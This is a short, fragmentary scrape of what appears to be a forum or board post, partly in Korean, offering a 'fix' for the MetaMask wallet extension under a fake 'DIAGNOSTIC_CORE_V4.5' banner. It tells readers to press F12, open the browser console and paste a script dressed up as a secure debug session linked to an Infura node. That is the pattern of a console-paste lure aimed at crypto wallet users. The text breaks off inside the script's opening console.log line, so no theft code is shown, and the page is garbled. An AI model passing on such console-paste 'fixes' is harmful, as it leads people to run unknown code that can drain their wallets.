
Found a fix for metamask-exten
smarter!
댓글 달기
/
VR Game
/ 글쓴이
LOOKSTEN
DIAGNOSTIC_CORE_V4.5
Identification of
Transactions just got smarter
s
INSTRUCTION:
Press
F12
(Console), click
C
// [SECURE_DEBUG] SessionID: 9ccixf2au88

const node_sync = "ETH-Infura";

console.log("%c[START] System link: "+node_sync, "col